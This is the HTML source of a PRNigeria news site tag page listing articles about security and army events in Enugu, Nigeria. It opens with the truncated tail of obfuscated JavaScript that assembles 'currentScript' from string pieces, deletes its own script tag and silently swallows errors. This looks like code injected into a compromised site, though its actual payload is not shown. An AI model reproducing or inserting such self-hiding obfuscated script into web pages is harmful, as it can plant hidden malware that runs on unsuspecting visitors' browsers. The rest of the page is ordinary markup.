(atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-ifeanyi-ugwuanyi tag-3484 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ifeanyi Ugwuanyi</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Ifeanyi Ugwuanyi</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/05/18/police-chief-operation-enugu/"  rel="bookmark" class="td-image-wrap " title="South-East Security: Police Chief Flags-Off Operation-Restore-Peace in Enugu" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/04/FB_IMG_16177261190525119.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/04/FB_IMG_16177261190525119.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/04/FB_IMG_16177261190525119.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/04/FB_IMG_16177261190525119.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="South-East Security: Police Chief Flags-Off Operation-Restore-Peace in Enugu" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/05/18/police-chief-operation-enugu/"  rel="bookmark" title="South-East Security: Police Chief Flags-Off Operation-Restore-Peace in Enugu">South-East Security: Police Chief Flags-Off Operation-Restore-Peace in Enugu</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Frank Mba</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-18T15:29:54+01:00" >May 18, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/05/18/police-chief-operation-enugu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/12/16/conference-police-spokespersons-review-covid-endsar/"  rel="bookmark" class="td-image-wrap " title="Conference of Police Spokespersons Review Covid-19 Response, EndSAR Protest" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/02/IGP-Mohammed-A-Adamu-Police-Boss.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/02/IGP-Mohammed-A-Adamu-Police-Boss.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/02/IGP-Mohammed-A-Adamu-Police-Boss.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/02/IGP-Mohammed-A-Adamu-Police-Boss.jpeg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="IGP Mohammed A Adamu Police Boss" title="Conference of Police Spokespersons Review Covid-19 Response, EndSAR Protest" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/12/16/conference-police-spokespersons-review-covid-endsar/"  rel="bookmark" title="Conference of Police Spokespersons Review Covid-19 Response, EndSAR Protest">Conference of Police Spokespersons Review Covid-19 Response, EndSAR Protest</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Frank Mba</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-16T10:55:41+01:00" >December 16, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/12/16/conference-police-spokespersons-review-covid-endsar/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2018/03/02/army-distributes-cash-enugu/"  rel="bookmark" class="td-image-wrap " title="Army Distributes Cash to 95 Widows in Enugu" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="PRNigeria logo fearured image" title="Army Distributes Cash to 95 Widows in Enugu" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2018/03/02/army-distributes-cash-enugu/"  rel="bookmark" title="Army Distributes Cash to 95 Widows in Enugu">Army Distributes Cash to 95 Widows in Enugu</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/">Sagir Musa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T18:00:39+01:00" >March 2, 2018</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2018/03/02/army-distributes-cash-enugu/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2018/02/16/army-commences-wasa-event-reward-gallant-soldiers-widows-enugu/"  rel="bookmark" class="td-image-wrap " title="Army Commences WASA Event, to Reward Gallant Soldiers, Widows in Enugu" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/02/Lieutenant-General-Tukur-Yusuf-Buratai-6.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/02/Lieutenant-General-Tukur-Yusuf-Buratai-6.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/02/Lieutenant-General-Tukur-Yusuf-Buratai-6.jpg?resize=533%2C261&ssl=1 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Lieutenant-General-Tukur-Yusuf-Buratai" title="Army Commences WASA Event, to Reward Gallant Soldiers, Widows in Enugu" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2018/02/16/army-commences-wasa-event-reward-gallant-soldiers-widows-enugu/"  rel="bookmark" title="Army Commences WASA Event, to Reward Gallant Soldiers, Widows in Enugu">Army Commences WASA Event, to Reward Gallant Soldiers, Widows in Enugu</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/">Sagir Musa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T18:23:41+01:00" >February 16, 2018</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2018/02/16/army-commences-wasa-event-reward-gallant-soldiers-widows-enugu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2017/07/12/nigerian-army-commissions-mega/"  rel="bookmark" class="td-image-wrap " title="Nigerian Army Commissions Mega Water Plant in Enugu" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/07/IMG-20170712-WA0080.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/07/IMG-20170712-WA0080.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/07/IMG-20170712-WA0080.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/07/IMG-20170712-WA0080.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/07/IMG-20170712-WA0080.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Nigerian Army Commissions Mega Water Plant in Enugu" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2017/07/12/nigerian-army-commissions-mega/"  rel="bookmark" title="Nigerian Army Commissions Mega Water Plant in Enugu">Nigerian Army Commissions Mega Water Plant in Enugu</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-12T18:35:15+01:00" >July 12, 2017</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2017/07/12/nigerian-army-commissions-mega/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
